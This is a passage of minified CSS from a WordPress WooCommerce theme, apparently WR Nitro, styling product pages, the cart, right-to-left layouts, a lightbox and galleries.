.amount{font-size:12px}.p-single-action+*{clear:both}.style-1 .p-single-middle>.fl{float:none}.style-1 .p-single-middle .p-single-action{display:-ms-flexbox;display:flex;display:-webkit-box;display:-webkit-flex;-ms-justify-content:center;-ms-flex-pack:distribute;justify-content:center;-webkit-box-pack:center;-webkit-justify-content:center}.style-1 .variations_form .reset_variations{display:none !important}.shop_table_responsive .actions .wc-backward,.shop_table_responsive .actions input.button{width:calc(50% - 10px)}}@media (max-width:540px){.style-1 .p-single-info{left:10px;right:10px;bottom:10px;width:auto;padding:10px;position:static;-webkit-transform:inherit;transform:inherit}.style-1 .p-single-info .desc p{line-height:24px}.style-1 .p-single-info>.mgb20{display:none}.style-1 .product-title{font-size:20px;line-height:26px;margin-top:0}.woocommerce-cart .wr-product-share{display:block}.woocommerce-cart .wr-product-share h3{margin-bottom:10px}}@media (max-width:480px){.woocommerce-result-count,.style-3 .woocommerce-tabs #comments .comment_container:before{display:none}.p-single-action.fc form .button,.p-single-action.fr form .button{font-style:normal;font-weight:400}.sc-product-package .p-package-cart{padding-left:10px}.woocommerce .track_order .form-row,.products.columns-5 .product{width:100%}.woocommerce-account .dashboard-links .woocommerce-MyAccount-navigation-link{width:50%}.style-4 .p-single-top>div.cm-6:first-child{padding:0}.style-4 .p-single-top .p-single-info{padding:20px}.style-4 .woocommerce-tabs .tabs li{display:block;padding:5px 15px}.woocommerce-tabs #comments .avatar{margin-right:10px}.woocommerce table.wishlist_table .product-name{font-size:14px}.p-single-action .wr_add_to_cart_button{font-size:12px}.style-2 .default-tab .woocommerce-tabs .wc-tabs>li{display:block}.buynow_activated .cart button{text-transform:none}}@media (max-width:375px){.style-1 .woocommerce-tabs .tabs li{width:100%}.style-1 .p-single-middle .fc.variations_form>.single_variation_wrap{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.woocommerce-cart .actions .wc-backward{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.woocommerce-cart .actions>*{text-transform:none;padding:0 10px}.woocommerce-cart .actions .wr-product-share{padding:0}.woocommerce-cart .cross-sells .product__btn_cart{padding:0 15px}.woocommerce-cart .cross-sells .product__btn_cart>span{display:none}.woocommerce-cart .cross-sells .product__btn_cart i{margin:0}.woocommerce-tabs .comment-form-rating{position:static}.wr-notice-cart-outer .wr-notice-cart{width:300px}.woocommerce .wishlist_table td.product-add-to-cart a.product__btn_cart:before{left:12px}.woocommerce .wishlist_table .product-thumbnail a,.woocommerce .wishlist_table .product-stock-status,.woocommerce-cart .cross-sells .shop_table .product-thumbnail{display:none}.product-type-variable .btn-inline .yith-wcwl-add-to-wishlist{margin:0}.woocommerce .wishlist_table tr .remove-product{opacity:1;font-size:14px;width:15px;height:15px;line-height:15px}.woocommerce-tabs #comments .star-rating{position:relative;right:auto}.style-3 .woocommerce-tabs.wc-tabs-custom .tabs li{display:block;float:none}.single-product .style-2.left-sidebar #shop-detail{padding-left:0;padding-right:0}.buynow_activated .cart button{padding:0 15px !important}.woocommerce-account .dashboard-links .woocommerce-MyAccount-navigation-link{width:100%}}@media (max-width:320px){.style-1 .p-single-middle .p-single-action>.cart{margin-bottom:10px}.style-3 .woocommerce-tabs #comments .star-rating{position:relative;right:0;float:none}.style-4 .p-meta>span>span,.style-4 .wr-product-share h3,.style-4 .sharing-product .product-share>span{width:100px}.woocommerce-cart thead th{font-size:13px}.woocommerce-cart thead th.product-subtotal{text-align:center}.wr_add_to_cart_button.button i,.buynow_activated .cart button>i,.quickview-button .wr_add_to_cart_button i{display:none}.quickview-button .wr_add_to_cart_button{margin:0 0 0 5px !important}.shop_table_responsive .actions .wc-backward,.shop_table_responsive .actions input.button{width:100%}.shop_table_responsive .actions .wc-backward{margin-bottom:10px}}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}html{overflow-x:hidden;font-size:14px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{font-family:'Lato',Arial,Helvetica,sans-serif;line-height:1.625;color:#646464}body.wr-mobile{overflow-x:hidden}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent;text-decoration:none;outline:0;color:#ff4064}a:active,a:hover,a:focus{outline:0}p{margin:0 0 10px}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark,ins{background:#ff0;color:#000;text-decoration:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0;vertical-align:middle;max-width:100%;height:auto}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto;border:1px solid #e2e2e2;padding:10px 20px;border-radius:2px;margin:20px 0}code,kbd,pre,samp,pre,tt,var{font-family:monospace,monospace;font-size:1em}dfn,cite,em,i{font-style:italic}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;-webkit-transition:all .3s;transition:all .3s}button{overflow:visible;border:0}button,select{text-transform:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}select::-ms-expand{display:none}select:-moz-focusring{color:transparent;text-shadow:0 0 0 #000}select{border:1px solid #ebebeb;height:40px;border-radius:2px;padding:0 10px;width:100%;background:url(//anvu.com.vn/wp-content/themes/wr-nitro/assets/woorockets/css/../images/arrow_down.png) no-repeat calc(100% - 10px)}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:not-allowed;opacity:.7}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal;border:1px solid #ebebeb;height:40px;border-radius:2px;padding:10px;background:0 0}input:not([type=radio]):not([type=checkbox]){-webkit-appearance:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0;height:auto}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:vauto}input[type=search],input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}input:focus,textarea:focus,select:focus,button:focus{outline:0}::-webkit-input-placeholder{color:#b7b7b7}:-moz-placeholder{color:#b7b7b7}::-moz-placeholder{color:#b7b7b7}:-ms-input-placeholder{color:#b7b7b7}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto;border:1px solid #ebebeb;padding:10px;background:0 0;-webkit-appearance:none}optgroup{font-weight:700}table,th,td{border:1px solid rgba(0,0,0,.1)}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin-bottom:24px;width:100%;text-align:left}td,th{padding:6px}td p,th p{margin:0}th{border-width:0 1px 1px 0;font-weight:700}td{border-width:0 1px 1px 0}caption,th,td{font-weight:400;text-align:left}blockquote{border-left:1px solid #e8e8e8;padding:10px 20px}blockquote .author{color:#646464}blockquote p{margin:0}ul ul,ol ol{padding-left:15px}li{list-style:none}dl{margin:0 0 1.75em}dt{font-weight:700}dd{margin:0 0 1.75em}address{font-style:italic;margin:0 0 1.75em}abbr,acronym{border-bottom:1px dotted #d1d1d1;cursor:help}*,:before,:after{box-sizing:border-box}.clear:before,.clear:after{content:" ";display:table}.clear:after{clear:both}h1,h2,h3,h4,h5,h6{clear:both;color:#323232;line-height:100%;margin:10px 0}h1{font-size:36px}h2{font-size:24px}h3{font-size:18px}h4{font-size:16px}h5{font-size:14px}h6{font-size:12px}.heading-1{font-size:20px;text-transform:uppercase;margin:0 0 10px;position:relative;line-height:inherit}@font-face{font-family:'nitro-icons';src:url(//anvu.com.vn/wp-content/themes/wr-nitro/assets/woorockets/css/../fonts/wr-icon.eot?yun4bb#iefix) format("embedded-opentype"),url(//anvu.com.vn/wp-content/themes/wr-nitro/assets/woorockets/css/../fonts/wr-icon.ttf?yun4bb) format("truetype"),url(//anvu.com.vn/wp-content/themes/wr-nitro/assets/woorockets/css/../fonts/wr-icon.woff?yun4bb) format("woff"),url(//anvu.com.vn/wp-content/themes/wr-nitro/assets/woorockets/css/../fonts/wr-icon.svg?yun4bb#wr-icon) format("svg");font-weight:400;font-style:normal}[class*=nitro-icon-]{font-family:'nitro-icons';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.nitro-icon-set-1-cart:before{content:"\e804"}.nitro-icon-set-1-compare:before{content:"\e805"}.nitro-icon-set-1-quickview:before{content:"\e806"}.nitro-icon-set-1-wishlist:before{content:"\e813"}.nitro-icon-set-1-quickbuy:before{content:"\ea97"}.nitro-icon-set-2-cart:before{content:"\e809"}.nitro-icon-set-2-compare:before{content:"\ea96"}.nitro-icon-set-2-quickview:before{content:"\e807"}.nitro-icon-set-2-wishlist:before{content:"\e80a"}.nitro-icon-set-2-quickbuy:before{content:"\e80b"}.nitro-icon-set-3-cart:before{content:"\e80f"}.nitro-icon-set-3-compare:before{content:"\e80d"}.nitro-icon-set-3-quickview:before{content:"\ea9a"}.nitro-icon-set-3-wishlist:before{content:"\f08a"}.nitro-icon-set-3-quickbuy:before{content:"\e811"}.nitro-icon-set-4-cart:before{content:"\e818"}.nitro-icon-set-4-compare:before{content:"\e816"}.nitro-icon-set-4-quickview:before{content:"\e815"}.nitro-icon-set-4-wishlist:before{content:"\e812"}.nitro-icon-set-4-quickbuy:before{content:"\e814"}.nitro-icon-set-5-cart:before{content:"\e80e"}.nitro-icon-set-5-compare:before{content:"\e800"}.nitro-icon-set-5-quickview:before{content:"\e810"}.nitro-icon-set-5-wishlist:before{content:"\e80c"}.nitro-icon-set-5-quickbuy:before{content:"\e801"}.nitro-icon-set-6-cart:before{content:"\e819"}.nitro-icon-set-6-compare:before{content:"\f0ec"}.nitro-icon-set-6-quickview:before{content:"\e81a"}.nitro-icon-set-6-wishlist:before{content:"\e817"}.nitro-icon-set-6-quickbuy:before{content:"\f218"}.nitro-icon-cart-1:before{content:"\e802"}.nitro-icon-cart-2:before{content:"\e803"}.nitro-icon-cart-3:before{content:"\e808"}.nitro-icon-cart-4:before{content:"\e81b"}.nitro-icon-cart-5:before{content:"\e81c"}.nitro-icon-cart-6:before{content:"\e81d"}.nitro-icon-cart-7:before{content:"\e81e"}.nitro-icon-cart-8:before{content:"\e81f"}.nitro-icon-cart-9:before{content:"\e900"}.nitro-icon-cart-10:before{content:"\e901"}.rtl blockquote{border-left:0;border-right:1px solid #e8e8e8}.rtl select{background-position:10px center}.rtl .widget .tagcloud a{margin:0 0 8px 8px}.rtl .widget .widget-recent li .entry-thumb{margin:0 0 0 15px}.rtl .widget .product_list_widget li>a{margin:0 0 0 20px}.rtl .site-navigator>li{float:right}.rtl .site-navigator .menu-default .menu-item-has-children>a .icon-has-children{-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg);right:auto;left:20px}.rtl .hb-menu-outer .fullscreen-style.text-align-right .site-navigator>li>a,.rtl .hb-menu-outer .fullscreen-style.text-align-right .menu-default ul a{padding-right:45px;padding-left:15px}.rtl .hb-menu-outer .fullscreen-style .site-navigator>li>a,.rtl .hb-menu-outer .fullscreen-style li.menu-default ul a{padding-left:45px;padding-right:15px}.rtl .vertical-layout .hb-menu .animation-vertical-normal .menu-default ul a,.rtl .hb-menu-outer .animation-vertical-normal.sidebar-style .menu-default ul a{padding-right:15px;padding-left:35px;text-align:right}.rtl .vertical-layout .hb-menu .animation-vertical-normal .text-align-right .menu-default ul a .icon-has-children,.rtl .vertical-layout .hb-menu .animation-vertical-normal .menu-default ul a .icon-has-children,.rtl .hb-menu-outer .animation-vertical-normal.sidebar-style .menu-default ul a .icon-has-children{right:auto;left:0}.rtl .site-navigator>li>.menu-item-link,.rtl .site-navigator>li.menu-item-language>a{direction:rtl}.rtl .site-navigator>li>a .icon-has-children{margin:0 8px 0 0}.rtl .site-navigator li.menu-default .sub-menu,.rtl .site-navigator .mm-container-outer{text-align:right}.rtl .site-navigator .menu-default .menu-item-has-children>a .icon-has-children{left:20px;right:auto}.rtl.wr-mobile .hb-menu .site-navigator a{text-align:right}.rtl .mm-container .menu-item-link.has-children:not(.title-column){padding-right:15px}.rtl .mm-container .mm-has-children{-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg);right:auto;left:0}.rtl.wr-mobile .hb-menu .site-navigator .menu-item-has-children>.item-link-outer a{margin-right:0;margin-left:40px}.rtl.wr-mobile .hb-menu .site-navigator .has-children-mobile{right:auto;left:-8px}.rtl .hb-minicart.minicart-horizontal .price-checkout .total strong{margin:0 10px}.rtl .nav-more .site-navigator>li>a .icon-has-children{right:auto;left:20px}.rtl .nav-more .site-navigator>li>a .icon-has-children:before{content:"\f104"}.rtl .menu-breadcrumbs .element-breadcrumbs{margin:3px 0 3px 8px}.rtl .menu-breadcrumbs .element-breadcrumbs i{margin:0 0 0 8px}.rtl .menu-breadcrumbs .element-breadcrumbs i:before{content:'\f177'}.rtl .hb-cart .mini-price .amount{margin:0 10px 0 0}.rtl.woocommerce-page .shop_table .variation dt .mini_cart_item .variation dt,.rtl .widget_shopping_cart_content .mini_cart_item .variation dt{float:right;margin-left:5px}.rtl.woocommerce-page .shop_table .variation dt .mini_cart_item .remove-item,.rtl .widget_shopping_cart_content .mini_cart_item .remove-item{right:auto;left:-10px}.rtl .widget_shopping_cart_content{direction:rtl}.rtl .widget_shopping_cart_content .mini_cart_item .remove-item{right:auto;left:-10px}.rtl .hb-sidebar .content-sidebar{direction:rtl}.rtl .hb-search input[type=search],.rtl .hb-search input[type=text]{text-align:right}.rtl .wrls-form{direction:rtl}.rtl .wrls-form .product-search .product-image{margin:0 0 0 10px}.rtl .has-social-share .b-single .entry-content{margin:0 100px 0 0}.rtl .b-single .single-nav .next .meta-nav{left:-30px;right:auto}.rtl .b-single .single-nav .next:hover .meta-nav{left:-20px;right:auto}.rtl .b-single .single-nav .prev .meta-nav{right:-30px;left:auto}.rtl .b-single .single-nav .prev:hover .meta-nav{right:-20px;left:auto}.rtl .b-single .author-info{padding:0 22px 0 0}.rtl .b-single .entry-content ul,.rtl .b-single .entry-content ol{margin:0 20px 0 0}.rtl .social-share li{margin:0 0 0 5px}.rtl .post .social-share li{margin:0 0 10px}.rtl .b-classic.small.boxed .entry-thumb:before{border-right:0;left:0;right:auto}.rtl .entry-thumb i,.rtl .post.format-gallery>i{left:auto;right:10px}.rtl .entry-cat a{float:right;margin:0 0 2px 2px}.rtl .entry-cat i{margin:0 0 0 5px}.rtl .entry-cat span:not(:last-child){margin:0 0 0 20px}.rtl .entry-cat .entry-author i{margin:0 0 0 5px}.rtl .page-numbers li>.next,.rtl .page-numbers li>.prev{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.rtl .page-numbers li .fa-long-arrow-left:before{content:"\f178"}.rtl .page-numbers li .fa-long-arrow-right:before{content:"\f177"}.rtl .wc-switch{margin:0 10px 0 0}.rtl .list .product__action>*{margin:0 0 0 10px}.rtl .quantity .btn-qty{left:0;right:auto}.rtl .quantity input[type=number]{border-right:0;border-left:1px solid #e1e1e1}.rtl .woocommerce-tabs .comment-form-rating{left:0}.rtl .woocommerce-tabs #comments .star-rating{right:auto;left:20px}.rtl .woocommerce-tabs #comments .avatar{float:right;margin:0 0 0 30px}.rtl .woocommerce-tabs #comments .comment_container:before{right:82px;left:auto;border-right:0;border-left:8px solid #f2f2f2}.rtl .style-1 .product-share>span{margin:2px 0 0 20px}.rtl .style-2 .woocommerce-tabs div .heading:after{right:auto;left:6px}.rtl .style-4 .woocommerce-tabs .tabs li{white-space:nowrap}.rtl .style-4 .woocommerce-tabs .tabs li:not(:last-child){border-right:0;border-left:1px solid #e6e6e6}.rtl .product-type-simple .p-single-action>*{margin:0 0 10px 10px}.rtl .clean-tab .woocommerce-tabs .tabs{margin:0 0 0 -2px;border-right:0;border-left:2px solid #ededed;padding:0 20px 20px 0}.rtl .clean-tab .woocommerce-tabs .tabs li a{padding:15px 0 15px 20px}.rtl .clean-tab .woocommerce-tabs .tabs li.active a{border-right:0 !important;border-left:2px solid !important;margin:0 0 0 -2px}.rtl .clean-tab .woocommerce-tabs .panel{border-left:0;border-right:2px solid #ededed}.rtl .variations_form .variations select{padding:0 10px 0 25px}.rtl .woocommerce-cart .shop_table .product-thumbnail{padding:6px 0 6px 20px}.rtl .woocommerce-cart .facebook-sharing,.rtl .woocommerce-cart .twitter-sharing{margin:0 0 0 4px}.rtl .product-btn-right .yith-wcwl-add-to-wishlist .tooltip{right:auto;left:0}.rtl .product-btn-right .yith-wcwl-add-to-wishlist .tooltip:before{left:auto;right:-webkit-calc(100% - 12px);right:calc(100% - 12px)}.rtl .product-btn-left .product__action{left:auto;right:10px}.rtl .product__action-inner>*:not(:last-child){margin-left:10px}.rtl .product__action-inner>*:not(:first-child){margin:0 0 0 10px}.rtl .product-btn-left:hover .product__price{float:left}.rtl .woocommerce .wishlist_table .yith-wcwl-share-title{margin:0 0 0 20px;white-space:nowrap}.rtl .style-5 .p-single-action .quantity{margin-right:0}.rtl .style-3 ol.flex-control-thumbs{left:0;top:0}.rtl .p-single-images .flex-control-thumbs li{margin-right:0;margin-left:10px}.rtl .flex-viewport{direction:ltr}.rtl.error404 .widget-search button{right:auto;left:10px}.rtl .sc-button.icon-right i{margin:0 10px 0 0}.rtl .list-blog.list article .entry-content{padding:0 25px 0 0}.rtl .nitro-dropcaps .big{margin:5px 0 0 15px}.rtl .nitro-services.character svg{direction:ltr}.rtl .nitro-list.number-list ul span{margin:0 0 0 10px}.rtl .member-container .social a:first-child{margin:0 0 0 5px}.rtl .wr-pricing-table.style-1 .pricing-item .units{padding:0 10px 0 0}.rtl .wr-pricing-table.style-1 .pricing-item .units:before{-webkit-transform:rotate(-20deg) translateY(18px);transform:rotate(-20deg) translateY(18px)}.rtl .wr-pricing-table.style-3 .pricing-item .price-value .units{margin:0 10px 0 0}.rtl .wr-pricing-table.style-3 .pricing-item .price-value .units:before{-webkit-transform:rotate(-40deg) translate(-5px,9px);transform:rotate(-40deg) translate(-5px,9px)}.rtl .sc-cat-list ul li a{border-left:0;border-right:2px solid transparent}.rtl .sc-cat-list ul li a:hover{border-right-color:#ff4064}.rtl .sc-product-menu.has-image .product-info{padding:0 10px 0 0}.rtl .sc-product-package ul li:before{left:auto;right:0}.rtl .nitro-quote.quote-icon .quote-content svg{direction:ltr;margin:0 0 0 10px;float:right}.rtl .sc-testimonials.style-2 .arrow{left:auto;right:25px}.rtl .blog .main-content,.rtl .blog-single .main-content,.rtl .page-content .main-content,.rtl .style-2 #shop-detail,.rtl.archive #shop-sidebar{left:inherit}.rtl .blog .primary-sidebar,.rtl .blog-single .primary-sidebar,.rtl .page-content .primary-sidebar,.rtl .style-2 #shop-sidebar,.rtl.archive #shop-main{right:inherit}.rtl .blog.right-sidebar .main-content,.rtl .page-content .right-sidebar .main-content,.rtl .right-sidebar #shop-detail,.rtl .blog-single .main-content.right-sidebar,.rtl.archive #shop-main.right-sidebar{order:1}.rtl .hb-search.boxed .open{left:0;right:auto}.rtl .image-banner.text.style-2 img{-webkit-transform:translateX(20px);transform:translateX(20px)}.rtl .site-navigator li .icon-left .menu-icon,.rtl .p-single-info .star-rating,.rtl .quickview-modal .star-rating,.rtl .entry-meta i{margin:0 0 0 5px}.rtl .entry-meta span:not(:last-child){margin:0 0 0 20px}.rtl .p-single-nav>.aic.right,.rtl .sc-subscribe-form.icon-submit.inside button{left:0;right:auto}.rtl .p-single-nav>.aic,.rtl .star-rating:before,.rtl .star-rating span:before{left:auto;right:0}.rtl .wr-notice-cart .close-notice{right:auto;left:-17px}.rtl .quickview-modal>.row>div:first-child{padding:0 0 0 15px}.rtl button.mfp-close{left:0;right:auto}.rtl .stars{margin:0 15px 0 0}.rtl.woocommerce-page input[type=checkbox]+label:before{margin:0 0 0 13px}.rtl .wr-product-share h3{margin:0 0 0 15px}.rtl .wr-notice-cart-outer{right:auto;left:0}.rtl .wr-notice-cart{padding:0 30px 0 0}.rtl .wr-notice-cart .icon-notice{left:auto;right:0}.rtl #wr-back-top{right:auto;left:30px}.rtl .woocommerce-breadcrumb .fa-angle-right:before{content:"\f104"}.rtl div.wpcf7{direction:rtl}.rtl .grid.boxed.pag-number:not(.sc-product):not(.sc-products) .product,.rtl .sc-products.grid-boxed-layout .product{margin:0 0 -1px -1px}.rtl .btn-inside-thumbnail .yith-wcwl-add-to-wishlist{right:auto;left:10px}.rtl .mgl10{margin-right:10px}.rtl .mgl20{margin-right:20px}.rtl .mgl30{margin-right:30px}.rtl .mgl40{margin-right:40px}.rtl .mgl50{margin-right:50px}.rtl .mgl60{margin-right:60px}.rtl .mgl70{margin-right:70px}.rtl .mgl80{margin-right:80px}.rtl .mgl90{margin-right:90px}.rtl .mgl100{margin-right:100px}.rtl .mgr10{margin-left:10px}.rtl .mgr20{margin-left:20px}.rtl .mgr30{margin-left:30px}.rtl .mgr40{margin-left:40px}.rtl .mgr50{margin-left:50px}.rtl .mgr60{margin-left:60px}.rtl .mgr70{margin-left:70px}.rtl .mgr80{margin-left:80px}.rtl .mgr90{margin-left:90px}.rtl .mgr100{margin-left:100px}.rtl .pdl10{padding-right:10px}.rtl .pdl20{padding-right:20px}.rtl .pdl30{padding-right:30px}.rtl .pdl40{padding-right:40px}.rtl .pdl50{padding-right:50px}.rtl .pdl60{padding-right:60px}.rtl .pdl70{padding-right:70px}.rtl .pdl80{padding-right:80px}.rtl .pdl90{padding-right:90px}.rtl .pdl100{padding-right:100px}.rtl .pdr10{padding-left:10px}.rtl .pdr20{padding-left:20px}.rtl .pdr30{padding-left:30px}.rtl .pdr40{padding-left:40px}.rtl .pdr50{padding-left:50px}.rtl .pdr60{padding-left:60px}.rtl .pdr70{padding-left:70px}.rtl .pdr80{padding-left:80px}.rtl .pdr90{padding-left:90px}.rtl .pdr100{padding-left:100px}.mfp-arrow:before,.mfp-arrow:after,.mfp-bottom-bar{position:absolute;top:0;left:0}.mfp-bg{z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg,.mfp-fade.mfp-wrap .mfp-conten{opacity:0;-webkit-transition:all .15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-bg.mfp-removing,.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-wrap{z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-hide{display:none !important}.mfp-preloader{position:absolute;top:50%;right:8px;left:8px;color:#ccc;width:auto;text-align:center;margin-top:-.8em;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}div.pp_woocommerce .pp_close,.mfp-close{position:absolute;top:0;right:0;width:44px;height:44px;line-height:44px;text-align:center;text-decoration:none;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;top:50%;width:90px;height:110px;opacity:.65;margin:0;margin-top:-55px;padding:0;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{width:0;height:0;content:'';display:block;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{display:block;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{display:block;margin-left:auto;margin-right:auto;width:auto;height:auto;max-width:100%;line-height:0;box-sizing:border-box;padding:40px 0 40px}.mfp-figure{line-height:0}.mfp-figure:after{position:absolute;top:40px;right:0;bottom:40px;left:0;width:auto;height:auto;content:'';display:block;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{position:fixed;top:auto;bottom:0;background:rgba(0,0,0,.6);margin:0;padding:3px 5px;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{position:fixed;top:0;right:0;width:35px;height:35px;line-height:35px;text-align:center;background:rgba(0,0,0,.6);padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.wr-buy-now .mfp-close{right:15px;top:0}.nivo-lightbox-overlay{z-index:1002000}.galleries .hentry .action a:hover span,.single-gallery .hentry .thumb .mask a:hover span{right:calc(100% - -10px);right:-webkit-calc(100% - -10px);opacity:1;visibility:visible}.galleries .hentry .action span,.single-gallery .hentry .thumb .mask a span{right:calc(100% - -30px);right:-webkit-calc(100% - -30px)}.galleries>.row{-webkit-transition:height .8s;transition:height .8s;padding-bottom:100px}.galleries h3{font-size:18px;line-height:24px}.galleries .item.last{clear:both}.galleries .grid .item-inner{padding:10px}.galleries .owl-nav>div{width:50px;height:50px;padding:0;background:rgba(255,255,255,.65);font-size:28px;line-height:46px}.galleries .owl-nav>div:hover{background:#fff}.galleries .cat-title{background:rgba(255,255,255,.65);color:#222;padding:4px 30px;bottom:-40px;left:20px}.galleries .owl-item:hover .cat-title{bottom:20px}.galleries .inside figcaption{position:absolute;top:15px;right:15px;bottom:15px;left:15px;overflow:hidden;margin:0;background:rgba(0,0,0,.6);opacity:0;padding:0 20px;pointer-events:none;z-index:1}.galleries .inside .title *{color:#fff}.galleries .inside .hentry .title{-webkit-transform:translateX(20px);transform:translateX(20px);bottom:20px;position:absolute;opacity:0}.galleries .inside .hentry .title h5{margin:0 0 10px}.galleries .inside .hentry .title h5 a{color:#fff}.galleries .wr-nitro-carousel .owl-dots{position:absolute;bottom:10px;left:50%}.galleries .hentry{margin:0}.galleries .hentry .mask.wr-nitro-carousel .gallery-item{position:relative}.galleries .hentry .mask:not(.wr-nitro-carousel):after,.galleries .hentry .mask.wr-nitro-carousel .gallery-item:after{width:100%;height:100%;background:rgba(0,0,0,.6);left:0;top:0;opacity:0;z-index:0;pointer-events:none}.galleries .hentry .title h5{margin:15px 0 5px;line-height:1.5em}.galleries .hentry .title .cat,.galleries .hentry .title .cat a{font-size:12px;font-style:italic;color:#fff !important}.galleries .hentry .title .cat{margin-bottom:15px}.galleries .hentry 